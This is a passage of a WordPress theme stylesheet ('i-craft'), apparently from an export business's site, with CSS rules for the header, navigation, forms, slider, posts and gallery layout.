nav ol {
list-style: none;
list-style-image: none;
}
li > ul,
li > ol {
margin: 0;
}
img {
-ms-interpolation-mode: bicubic;
border: 0;
vertical-align: middle;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 0;
}
form {
margin: 0;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
white-space: normal;
}
button,
input,
select,
textarea {
font-size: 100%;
margin: 0;
max-width: 100%;
vertical-align: baseline;
}
button,
input {
line-height: normal;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
input[disabled] {
cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
padding: 0;
}
input[type="search"] {
-webkit-appearance: textfield;
padding-right: 2px; width: 270px;
}
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
vertical-align: top;
}
table {
border-bottom: 1px solid #ededed;
border-collapse: collapse;
border-spacing: 0;
line-height: 2;
margin: 0 0 20px;
width: 100%;
}
caption,
th,
td {
font-weight: normal;
text-align: left;
}
caption {
font-size: 16px;
margin: 20px 0;
}
th {
font-weight: bold;
text-transform: uppercase;
}
td {
border-top: 1px solid #ededed;
padding: 6px 10px 6px 0;
}
del {
color: #333;
}
ins {
background: #fff9c0;
text-decoration: none;
}
hr {
background: url(//www.akkuartexports.com/wp-content/themes/i-craft/images/dotted-line.png) repeat center top;
background-size: 4px 4px;
border: 0;
height: 1px;
margin: 0 0 24px;
}
.go-top,
input,
textarea,
.widget a,
.navigation a,
article a,
.comments-link,
#ft-post a,
.da-dots > span,
.sldprev,
.sldnext,
.nav-container li a,
.nav-container li a span,
.socialicon a {
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0s;
} .genericon:before,
.menu-toggle:after,
.featured-post:before,
.date a:before,
.entry-meta .author a:before,
.format-audio .entry-content:before,
.comments-link a:before,
.tags-links a:first-child:before,
.categories-links a:first-child:before,
.edit-link a:before,
.attachment .entry-title:before,
.attachment-meta:before,
.attachment-meta a:before,
.comment-awaiting-moderation:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.bypostauthor > .comment-body .fn:before,
.error404 .page-title:before {
-webkit-font-smoothing: antialiased;
display: inline-block;
font: normal 16px/1 Genericons;
vertical-align: text-bottom;
} .clear:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-form-author:after,
.comment-form-email:after,
.comment-form-url:after,
.comment-body:after {
clear: both;
}
.clear:before,
.clear:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-form-author:before,
.comment-form-author:after,
.comment-form-email:before,
.comment-form-email:after,
.comment-form-url:before,
.comment-form-url:after,
.comment-body:before,
.comment-body:after {
content: "";
display: table;
} .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-weight: bold;
height: auto;
line-height: normal;
padding: 15px 23px 14px;
position: absolute;
left: 5px;
top: 5px;
text-decoration: none;
width: auto;
z-index: 100000; } button,
input,
textarea {
border: 1px solid #c7c7c7;
font-family: inherit;
padding: 5px;
border-radius: 3px;
}
input,
textarea {
color: #575757;
}
input:focus,
textarea:focus {
border: 1px solid #95C837;
outline: 0;
} button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
background: #95C837; border: none;
border-radius: 3px;
color: #fff;
display: inline-block;
padding: 11px 24px 11px;
text-decoration: none;
}
button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
background: #333333; outline: none;
}
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
background: #333333; border: none;
}
.post-password-required input[type="submit"] {
padding: 7px 24px 4px;
vertical-align: bottom;
}
.post-password-required input[type="submit"]:active {
padding: 5px 24px 6px;
} ::-webkit-input-placeholder {
color: #7d7b6d;
}
:-moz-placeholder {
color: #7d7b6d;
}
::-moz-placeholder {
color: #7d7b6d;
}
:-ms-input-placeholder {
color: #7d7b6d;
} .entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
max-width: 100%;
} .entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
height: auto;
}
img.size-full,
img.size-large,
img.wp-post-image {
height: auto;
max-width: 100%;
} embed,
iframe,
object,
video {
max-width: 100%;
} .entry-content .twitter-tweet-rendered {
max-width: 100% !important;
} .alignleft {
float: left;
}
.alignright {
float: right;
}
.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
img.alignleft {
margin: 5px 20px 5px 0;
}
.wp-caption.alignleft {
margin: 5px 10px 5px 0;
}
img.alignright {
margin: 5px 0 5px 20px;
}
.wp-caption.alignright {
margin: 5px 0 5px 10px;
}
img.aligncenter {
margin: 5px auto;
}
img.alignnone {
margin: 5px 0;
}
.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
color: #666;
font-size: 12px;
font-weight: 300;
}
img.wp-smiley,
.rsswidget img {
border: 0;
border-radius: 0;
box-shadow: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol  {
list-style-position: inside;
} .site {
background-color: #fff;
border-left: 1px solid #f2f2f2;
border-right: 1px solid #f2f2f2;
margin: 0 auto;
width: 100%;
}
.site-main {
position: relative;
max-width: 1264px;
margin-right: auto;
margin-left: auto;
padding-top: 48px;
padding-bottom: 48px;
}
.site-main .sidebar-container {
display: block;
float: left;
width: 24%;
z-index: 1;
position: relative;
}
.site-main .sidebar-inner {
margin: 0 auto;
max-width: 1200px;
display: block;
padding-left: 32px;
}
.nx-leftsidebar .site-main .sidebar-container {
}
.nx-leftsidebar .site-main .sidebar-inner {
padding-left: 0px;
padding-right: 32px;	
}
.nx-leftsidebar.sidebar .site-content {
float: right;
}
.widget_product_search form#searchform input#s {
width: 150px;
}
.widget_product_search form#searchform input#searchsubmit {
padding: 6px 16px;
margin-left: 6px;
} .socico {
border-radius: 4px;
height: 20px;
width: 20px;
background-color: rgba(265,265,265,0.2);
color: rgba(265,265,265,0.8);
line-height: 20px;
text-align: center;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0s;
}
.topbarico {
height: 20px;
width: 20px;
color: rgba(265,265,265,0.8);
text-align: center;
line-height: 36px;
display: inline-block;
} .ubarinnerwrap {
margin: 0px auto;
max-width: 1264px;
padding: 0% 32px;
}
.utilitybar {
display: block;
border-bottom: 1px solid #e7e7e7;
height: 36px;
line-height: 32px;
padding: 0px;
vertical-align: middle;
background-color: #676767;
color: #FFFFFF;
}
.socialicons {
margin: 0px;
padding: 0px;
display: block;
float: right;
}
.socialicons ul.social {
margin: 0px;
padding: 0px;
list-style-type: none;	
}
.socialicons ul.social li {
margin: 5px 6px 0px 0px;
padding: 0px;
list-style-type: none;
display: block;
float: left;
height: 20px;
width: 20px;
}
.socialicons ul.social li a,
.socialicons ul.social li a:visited {
text-decoration: none;
color: #FFF;
}
.socialicons ul.social li a:hover {
text-decoration: none;
}
.socialicons ul.social li a:hover .socico {
background-color: rgba(265,265,265,0.1);
font-size: 12px;
color: rgba(265,265,265,1);	
}
.topphone {
display: block;
float: left;
margin-right: 16px;
color: #8b8b8b;
font-size: 12px;
color: #ffffff;
}
.topphone .topbarico {
padding-top: 0px;
line-height: 32px;	
}  .headerwrap {
display: block;
min-height: 88px;
background-color: #FFF;
}
.site-header {
position: relative;
display: block;
clear: both;
min-height: 88px;
border-bottom: 1px solid #e7e7e7;
z-index: 3001;
background-color: #FFF;
opacity: 1;	
}
.fixeddiv {
width: 100%;
position: fixed;
top: 0px;
background-color: rgba(255,255,255,1);
left: 0px;
right: 0px;
animation:thedrop 1s 1;
-moz-animation:thedrop 1s 1;
-webkit-animation:thedrop 1s 1;	
}
.site-header .home-link {
color: #141412;
display: block;
float: left;
min-width: 80px;
max-width: 420px;
margin: 0 auto;
min-height: 80px;
padding: 0 0px 0px 32px;
text-decoration: none;
vertical-align: middle;
}
.site-header .home-link span {
height: 80px;
vertical-align: middle;
display: table-cell;
padding-top: 10px;
}
.site-header .home-link img {
max-height: 64px;
max-width: 280px;
}
.site-header .site-title:hover {
text-decoration: none;
}
.site-title {
font-size: 32px;
font-weight: bold;
line-height: 1;
margin: 0;
padding: 16px 0px 0px 0px;
}
.site-description {
margin: 0;
font-weight: 300;
margin-top: 4px;
font-size: 12px;
color: #777;
}
.headerwrap a.home-link {
overflow: hidden;
}
.headerwrap .headerinnerwrap > span#site-titlendesc {
display: block;
float: left;
}
.headerwrap .navbar {
display: block;
float: left;
padding-left: 20px;
} .main-navigation {
display: block;
float: left;
margin: 0 auto;
min-height: 88px;
position: relative;
}
ul.nav-container,
.nav-container > ul {
margin: 0;
padding: 0 20px 0 0;
}
.nav-container li {
display: inline-block;
position: relative;
padding: 0px 20px;
}
.nav-container li a {
color: #545454;
display: block;
line-height: 1;
padding: 38px 0px;
text-decoration: none;
position: relative;
}
.nav-container li a span {
position: absolute;
left: 0px;
right: 0px;
bottom: 0px;
height: 2px;
background: transparent; }
.nav-container ul ul li {
padding: 0px;
}
.nav-container ul ul li a {
padding: 15px 20px;
}
.nav-container .current_page_item > a > span,
.nav-container .current_page_ancestor > a > span,
.nav-container .current-menu-item > a span,
.nav-container .current-menu-ancestor > a > span,
.nav-container li a:hover span {
background-color: #95C837; }
.nav-container li:hover > a,
.nav-container li a:hover {
color: #95C837;
} .nav-container .sub-menu,
.nav-container .children {
background-color: #FFFFFF;
border: 1px solid #e7e7e7;
border-top: 2px solid #95C837; display: none;
padding: 0;
position: absolute;
left: 20px;
z-index: 99999;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
top: 86px;
}
.nav-container .sub-menu ul,
.nav-container .children ul {
border-left: 0;
left: 100%;
top: 0px;
margin-top: -2px;
}
ul.nav-container ul a,
.nav-container ul ul a {
margin: 0;
width: 200px;
border-top: 1px solid #e7e7e7;
padding: 10px 16px;
}
ul.nav-container ul li:first-child a,
.nav-container ul ul li:first-child a {
border: none;
}
ul.nav-container ul a:hover,
.nav-container ul ul a:hover {
background-color: #f4f4f4;
color: #474747;
}
.nav-container .current_page_item > a,
.nav-container .current_page_ancestor > a,
.nav-container .current-menu-item > a,
.nav-container .current-menu-ancestor > a {
color: #95C837;
color: #545454;	
}
.menu-toggle {
display: none;
} .navbar {
margin: 0 auto;
max-width: 1264px;
}
.site-header .search-form {
position: absolute;
right: 20px;
bottom: 8px;
}
.site-header .search-field {
background: transparent;
border: none;
cursor: pointer;
height: 37px;
margin: 3px 0;
padding: 0 0 0 34px;
position: relative;
-webkit-transition: width 400ms ease, background 400ms ease;
transition:         width 400ms ease, background 400ms ease;
width: 0;
z-index: 1001;
}
.searchico {
display: none;
}
.site-header .searchico {
display: block;
position: absolute;
left: 4px;
top: 10px;
font-size: 24px;
z-index: 1000;
color: #999;
}
.site-header .searchico:before {
font-size: 24px;
}
.site-header .search-field:focus {
background-color: #fff;
border: 1px solid #e7e7e7;
cursor: text;
outline: 0;
width: 160px;
border-radius: 4px;
background: transparent;	
} .site-header.fixeddiv {
min-height: 65px;
}
.site-header.fixeddiv .home-link {
color: #141412;
display: block;
float: left;
min-height: 56px;
height: 64px;
padding: 0px 32px;
}
.site-header.fixeddiv .home-link span {
height: 60px;
padding-top: 6px;
}
.site-header.fixeddiv .home-link img {
max-height: 48px;
max-width: 280px;
margin-top: 0px;
}
.fixeddiv .site-title {
font-size: 26px;
font-weight: bold;
line-height: 1;
margin: 0;
padding: 10px 0 0px;
}
.fixeddiv .site-description {
font: 300 normal 12px "Open Sans", Helvetica, sans-serif;
margin: 0;
}
.fixeddiv .main-navigation {
min-height: 56px;
}
.fixeddiv .nav-container > ul > li > a {
font-size: 14px;
padding: 24px 0px;
}
.fixeddiv .nav-container .sub-menu,
.fixeddiv .nav-container .children {
position: absolute;
z-index: 99999;
top: 60px;
}
.fixeddiv .nav-container .sub-menu ul,
.fixeddiv .nav-container .children ul {
top: 0px;
margin-top: -2px;
} .fixeddiv .navbar {
}
.headerinnerwrap {
max-width: 1264px;
position: relative;
margin: 0px auto;
}
.fixeddiv .headerinnerwrap {
max-width: 1200px;
}
.site-header .headerinnerwrap .search-form {
top: 32px;
bottom: auto;	
}
.site-header.fixeddiv .headerinnerwrap .search-form {
top: 16px;
bottom: auto;	
} .ibanner {
display: block;
width: 100%;
background-color: #dd3333;
text-align: center;
position: relative;
overflow: hidden;
}
.ibanner ul,
.ibanner ul li {
margin: 0px;
padding: 0px;
}
.ibanner .da-slider {
z-index: 0;
position: relative;
text-align: center;
}
.ibanner .da-slider .nx-slider {
display: block;
height: 100%;
width: 100%;
}
.ibanner .da-slider .nx-slider .da-img {
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
height: 100%;
width: 100%;
content: " ";
}
.ibanner .da-slider .nx-slider .da-img img {
width: 100%;
}
.slider-content-wrap {
position: absolute;
width: 100%;
height: 100%;
margin: 0px auto;	
z-index: 2;
text-align: center;
color: #FFFFFF;
left: 0px;
right: 0px;
top: 0px;
}
.nx-slider-container {
width: 100%;
height: auto;
margin: 0px auto;
max-width: 1264px;
padding: 64px;
padding-bottom: 72px;
text-align: left;
}
.ibanner .da-slider .owl-pagination {
width: 100%;
z-index: 3;
position: absolute;
bottom: 16px;
}
.ibanner .da-slider .owl-buttons {
position: absolute;
top: 48%;
width: 100%;
z-index: 3;	
}
.ibanner .da-slider h2,
.ibanner .da-slider p,
.ibanner .da-slider .da-link {
transition-property: all;
transition-duration: 0.5s;
transition-timing-function: ease-in-out;
transition-delay: 0s;
}
.ibanner .da-slider h2:empty,
.ibanner .da-slider .da-link:empty {
display: none;
}
.ibanner .da-slider p:empty {
background: transparent;
display: block;
width: 100%;
height: 16px;
margin-top: 0px;
margin-bottom: 0px;
}
.ibanner .da-slider h2 {
font-size: 28px;
font-weight: 700;
padding: 6px 12px;
color: #FFF;
background-color: rgba(0,0,0,0.24);
width: auto;
max-width: 72%;
margin-bottom: 12px;
position: relative;
display: inline-block;
margin-left: 120px;
transition-delay: .2s;
opacity: 0;
}
.ibanner .da-slider p {
color: #FFF;
background-color: rgba(0,0,0,0.24);
padding: 6px 12px;
width: auto;
max-width: 64%;
margin-bottom: 32px;
position: relative;
margin-left: 120px;	
transition-delay: .6s;
opacity: 0;		
}
.ibanner .da-slider .da-link {
background-color: #333;
color: #FFF;
padding: 16px 32px;
border-radius: 3px;
position: relative;
margin-left: 120px;
transition-delay: .9s;	
opacity: 0;
text-decoration: none;
}
.ibanner .da-slider .owl-item.active h2 {
margin-left: 0px;
opacity: 1;		
}
.ibanner .da-slider .owl-item.active p {
margin-left: 0px;
opacity: 1;	
}
.ibanner .da-slider .owl-item.active .da-link {
margin-left: 0px;	
opacity: 1;	
}
.ibanner .da-slider .owl-item.active .da-link:hover {
background-color: #373737;
color: #FFFFFF;
}
.sldprev,
.ibanner .da-slider .owl-prev {
display: block;
height: 56px;
width: 32px;
background-color: rgba(0,0,0,0.5);
position: absolute;
left: -32px;
top: 0px;
border-radius: 0px;
color: #999;
line-height: 56px;
z-index: 101;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0s;	
}
.sldnext,
.ibanner .da-slider .owl-next {
display: block;
height: 56px;
width: 32px;
background-color: rgba(0,0,0,0.5);
position: absolute;
right: -32px;
top: 0px;
border-radius: 0px;	
color: #999;
line-height: 56px;
z-index: 101;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0s;	
}
.ibanner .da-slider .owl-next span.genericon:before,
.ibanner .da-slider .owl-prev span.genericon:before {
line-height: 56px;
}
.da-arrows{
display: none;
}
.sldprev:hover,
.sldnext:hover,
.sldprev:before,
.sldnext:before,
.ibanner .da-slider .owl-prev:hover,
.ibanner .da-slider .owl-next:hover,
.ibanner .da-slider .owl-prev:before,
.ibanner .da-slider .owl-next:before {
text-decoration: none;
color: #CCC;
}
.sldprev:before,
.sldnext:before,
.ibanner .da-slider .owl-prev:before,
.ibanner .da-slider .owl-next:before {
margin-top: 12px;
}
.ibanner .sldprev,
.ibanner .sldnext,
.ibanner .da-slider .owl-prev,
.ibanner .da-slider .owl-next {
opacity: 0;
}
.ibanner:hover .sldprev,
.ibanner:hover .da-slider .owl-prev {
opacity: 1;
left: 0px;
}
.ibanner:hover .sldnext,
.ibanner:hover .da-slider .owl-next {
opacity: 1;
right: 0px;
}
.da-dots span.da-dots-current {
background-color: #dd3333;
} .ibanner .da-slider .owl-controls .owl-page {
display: inline-block;
zoom: 1;
*display: inline; }
.ibanner .da-slider .owl-controls .owl-page span {
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
filter: Alpha(Opacity=50); opacity: 0.5;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #000000;
}
.ibanner .da-slider .owl-controls .owl-page.active span,
.ibanner .da-slider .owl-controls.clickable .owl-page:hover span{
filter: Alpha(Opacity=100); opacity: 1;
} .owl-item.loading{
min-height: 150px;
background: url(//www.akkuartexports.com/wp-content/themes/i-craft/AjaxLoader.gif) no-repeat center center
}
.other-slider {
text-align: center;
} #featured {
display: block;
clear: both;
padding-top: 32px;
}
#ft-post {
}
#ft-post article {
display: block;
float: left;
width: 25%;
}
#ft-post article .articlewrap {
display: block;
margin: 0px;
}
#ft-post .entry-header,
#ft-post .entry-content,
#ft-post .entry-summary,
#ft-post .entry-meta {
max-width: 1040px;
width: 100%;
padding: 0 0px 0 0px;
}
#ft-post .entry-header > .entry-thumbnail {
position: relative;
margin-bottom: 10px;
}
#ft-post .entry-header > .entry-thumbnail img {
margin-bottom: 0px;
}
#ft-post .entry-thumbnail > .comments-link {
display: block;
position: absolute;
height: 32px;
line-height: 32px;
width: 100%;
background-color: rgba(255,255,255,0.5);
left: 0px;
bottom: 0px;
}
#ft-post .entry-thumbnail > .comments-link a,
#ft-post .entry-thumbnail > .comments-link a:visited {
color: #333;
padding: 0px 6px;
}
#ft-post .entry-thumbnail:hover > .comments-link {
background-color: #95C837;
}
#ft-post .entry-thumbnail:hover > .comments-link a {
color: #FFFFFF;
}
.entry-header h1.entry-title {
font: 400 normal 22px "Open Sans", Helvetica, sans-serif;
line-height: 32px;
color: #575757;
}
.entry-header h1.entry-title a,
.entry-header h1.entry-title a:visited {
}
.entry-header h1.entry-title a:hover {
color: #95C837;
text-decoration: none;
}
.entry-header > .entry-meta a,
.entry-header > .entry-meta a:visited {
color: #999;
font-weight: 300;
}
.entry-header > .entry-meta a:hover {
color: #95C837;
text-decoration: none;	
}
#main.site-main .entry-summary > p {
}
.featured-area .entry-summary > p > a.moretag,
.featured-area .entry-summary > p > a.moretag:visited {
display: block;
clear: both;
width: 100px;
background-color: #eaeaea;
color: #666;
padding: 6px 0px;
text-align: center;
border-radius: 3px;
margin-top: 16px;
float: right;
}
.featured-area .entry-summary > p > a.moretag:hover {
background-color: #95C837;
color: #FFFFFF;
text-decoration: none;
} .content-area,
.featured-area {
padding-left: 32px;
padding-right: 32px;
} 
.sidebar .content-area {
}
.sidebar .content-area:after { 
content: "."; 
display: block; 
height: 0; 
clear: both; 
visibility: hidden; 
}
.site-content {
width: 100%;
}
.sidebar .site-content {
display: block;
float: left;
width: 75%;
}
.sidebar .nosidebar .site-content {
display: block;
width: 100%;
}
.hentry {
padding: 0px 0 48px 0px;
}
.single .hentry {
padding: 0px;	
}
.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
margin: 0 auto;
width: 100%;
text-wrap: normal;
word-wrap:break-word;	
}
.sidebar .entry-header,
.sidebar .entry-content,
.sidebar .entry-summary,
.sidebar .entry-meta {
max-width: 100%;
padding: 0px 0px 0px 0px;
}
.site-content .post {
display: block;
clear: both;
}
.site-content .post:before,
.site-content .post:after {
content:"";
display:table;
}
.site-content .post:after {
clear:both;
}
.search-results .site-content .post .meta-img,
.archive .site-content .post .meta-img,
.site-content .blog-columns .post .meta-img {
display: block;
float: left;
width: 50%;
padding-right: 32px;
}
.archive .site-content .post .meta-img img,
.search-results .site-content .post .meta-img img {
width: 100%;
}
.site-content .post .meta-img .entry-thumbnail {
position: relative;
}
.site-content .post .meta-img .entry-nothumb {
position: relative;
}
.entry-nothumb .noimg-bg {
display: none;
}
.site-content .entry-thumbnail .stickyonimg,
.site-content .entry-thumbnail .dateonimg {
display: block;
position: absolute;
left: 12%;
top: 0px;
width: 64px;
height: 72px;
background-color: #95C837;
color: #FFFFFF;
text-align: center;
}
.site-content .entry-nothumb .stickyonimg,
.site-content .entry-nothumb .dateonimg {
display: block;
position: absolute;
left: 12%;
top: 0px;
width: 64px;
height: 72px;
background-color: #95C837;
color: #FFFFFF;
text-align: center;
}
.entry-nothumb .stickyonimg span:before,
.entry-thumbnail .stickyonimg span:before {
font-size: 32px;
padding-top: 16px;
}
.site-content .dateonimg span.pdate {
display: block;
clear: both;
font-size: 40px;
font-weight: 700;
position: relative;
line-height: 1.1;
}
.site-content .dateonimg span.pmonth {
display: block;
clear: both;
font-size: 14px;
font-weight: 400;
position: relative;	
}
.site-content .post .post-mainpart {
display: block;
float: left;
width: 50%;
}
.single .site-content .post .post-mainpart {
width: 100%;
}
.site-content .post .meta-img {
float: none;
margin-top: 8px;
width: 100%;
padding-right: 0px;
}
article .post-mainpart > .entry-content {
padding-right: 0px;
}
.site-content .post .meta-img.no-image-meta+.post-mainpart {
width: 100%;
}
.site-content .post .meta-img.no-image-meta+.post-mainpart .entry-content {
padding-right: 0%;
}
.site-content .post .meta-img.no-image-meta {
display: none;
}
.meta-img.no-image-meta {
display: none;
}
body.onecol-blog .site-content .blog-columns .post {
border-bottom: 1px solid #E0E0E0;
padding-top: 0px;
padding-bottom: 0px;
margin-bottom: 32px;	
} .archive.post-type-archive-portfolio .dateonimg,
.search-results .content-area .site-content .itrans-slider,
.search-results .content-area .site-content .page .dateonimg, 
.search-results .content-area .site-content .portfolio .dateonimg {
display: none;
} .sidebar .entry-header .entry-meta {
padding: 0;
}
.entry-thumbnail img {
display: block;
margin: 0 auto 10px;
}
.single .entry-thumbnail img {
width: 100%;
}
.entry-header {
margin-bottom: 30px;
}
.blog-columns .entry-header {
margin-bottom: 16px;
}
.entry-title {
font-weight: normal;
margin: 0 0 5px;
}
.entry-title a {
color: #141412;
}
.entry-title a:hover {
color: #373737;
} .entry-meta {
clear: both;
font-size: 12px;
}
.blog-columns .entry-meta {
margin-bottom: 24px;
}
.blog-columns .date a:before,
.blog-columns .entry-meta .author a:before,
.blog-columns .tags-links a:first-child:before,
.blog-columns .categories-links a:first-child:before,
.blog-columns .edit-link a:before {
font: normal 14px/1 Genericons;
margin-right: 4px;
}
.single .entry-meta {
background-color: #fff;
font-size: 14px;
font-weight: 400;
padding: 12px 16px!important;
margin: 16px 0;
border: 1px solid #e7e7e7;	
}
.entry-meta a {
color: #95C837;
}
.blog-columns .comments-link a,
.blog-columns .comments-link a:visited {
color: #999;
}
.entry-meta a:hover {
color: #bc360a;
color: #333;
text-decoration: none;
}
.entry-meta > span {
margin-right: 20px;
}
.entry-meta > span:last-child {
margin-right: 0;
}
.featured-post:before {
content: "\f308";
margin-right: 2px;
}
.entry-meta .date a:before {
content: "\f303";
}
.comments-link a:before {
content: "\f300";
margin-right: 2px;
position: relative;
top: -1px;
}
.entry-meta .author a:before {
content: "\f304";
position: relative;
top: -1px;
}
.categories-links a:first-child:before {
content: "\f301";
}
.tags-links a:first-child:before {
content: "\f302";
position: relative;
top: -1px;
}
.edit-link a:before {
content: "\f411";
position: relative;
top: -1px;
}
.single-author .entry-meta .author,
.sticky.format-standard .entry-meta .date,
.sticky.format-audio .entry-meta .date,
.sticky.format-chat .entry-meta .date,
.sticky.format-image .entry-meta .date,
.sticky.format-gallery .entry-meta .date {
display: none;
}
.moretag {
display: block;
padding: 12px 0px 0px 0px;
color: #ffffff;
font-weight: bold;
}
.moretag:hover {
text-decoration: none;
} .entry-content {
-webkit-hyphens: auto;
-moz-hyphens:    auto;
-ms-hyphens:     auto;
hyphens:         auto;
word-wrap: break-word;
}
.page .site-content {
}
.entry-content a,
.comment-content a {
color: #95C837;
}
.entry-content a:hover,
.comment-content a:hover {
}
.entry-content blockquote {
font-size: 16px;
}
.entry-content blockquote cite,
.entry-content blockquote small {
font-size: 16px;
}
.entry-content img.alignleft,
.entry-content .wp-caption.alignleft {
}
.entry-content img.alignright,
.entry-content .wp-caption.alignright {
}
footer.entry-meta {
margin-top: 24px;
}
.format-standard footer.entry-meta {
margin-top: 0;
} .page-links {
clear: both;
font-size: 16px;
font-weight: normal;
line-height: 2.2;
margin: 20px 0;
text-transform: uppercase;
}
.page-links a,
.page-links > span {
background: #fff;
border: 1px solid #fff;
padding: 5px 10px;
text-decoration: none;
}
.format-status .entry-content .page-links a,
.format-gallery .entry-content .page-links a,
.format-chat .entry-content .page-links a,
.format-quote .entry-content .page-links a,
.page-links a {
background: #95C837;
border: 1px solid #95C837;
color: #fff;
}
.format-gallery .entry-content .page-links a:hover,
.format-audio .entry-content .page-links a:hover,
.format-status .entry-content .page-links a:hover,
.format-video .entry-content .page-links a:hover,
.format-chat .entry-content .page-links a:hover,
.format-quote .entry-content .page-links a:hover,
.page-links a:hover {
background: #fff;
color: #95C837;
}
.format-status .entry-content .page-links > span,
.format-quote .entry-content .page-links > span {
background: none;
}
.page-links .page-links-title {
background: transparent;
border: none;
margin-right: 20px;
padding: 0;
} .hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
background: #220e10;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
background: #fff;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
background: #ea9629;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
background: #595959;
}
.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
border-radius: 0;
} .site-content > .page.type-page {
}
.iheader {
display: block;
height: 100px;
width: 100%;
text-align: center;
background-color: #95C837;
}
.titlebar {
display: block;
width: 100%;
max-width: 1264px;
padding-left: 32px;
padding-right: 32px;
margin: 0px auto;
}
.titlebar h1 {
color: #FFFFFF;
font-size: 26px;
line-height: 100px;
margin: 0px;
text-align: left;
font-weight: 400;
}
.iheader.front {
display: block;
height: 100px;
background-color: #95C837;
}
.iheader.front .titlebar {
text-align: left;
padding: 0px 32px;
}
.iheader.front .titlebar h1 {
display: inline-block;
font-size: 32px;
margin: 0px;
}
.iheader.front .titlebar h2 {
display: block;
font-size: 14px;
line-height: 1;
padding: 0px;
margin: 0px;
font-weight: 400;
color: #FFF;
}
.iheader .nx-breadcrumb {
display: block;
float: right;
line-height: 100px;
padding: 0px;
margin: 0px;
font-weight: 400;
color: #FFF;
}
.iheader h1 {
display: block;
float: left;
font-size: 32px;
line-height: 100px;
padding: 0px;
margin: 0px;
font-weight: 500;
color: #FFF;
}
.woocommerce-page .site-content {
padding: 0% 0%;	
}
.woocommerce-page .product {
padding-top: 32px;
}
.iheader .nx-breadcrumb a {
color: #FFF;
}
.iheader .nx-breadcrumb a:hover {
color: #FFF;
text-decoration: none;
} .gallery {
margin-bottom: 20px;
margin-left: -4px;
}
.gallery-item {
float: left;
margin: 0 12px 12px 0;
overflow: hidden;
position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
display: table;
margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
text-align: center;
}
.gallery-columns-4 .gallery-item {
max-width: 23%;
max-width: -webkit-calc(25% - 4px);
max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
max-width: 19%;
max-width: -webkit-calc(20% - 4px);
max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
max-width: 15%;
max-width: -webkit-calc(16.7% - 4px);
max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
max-width: 13%;
max-width: -webkit-calc(14.28% - 4px);
max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
max-width: 11%;
max-width: -webkit-calc(12.5% - 4px);
max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
max-width: 9%;
max-width: -webkit-calc(11.1% - 4px);
max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
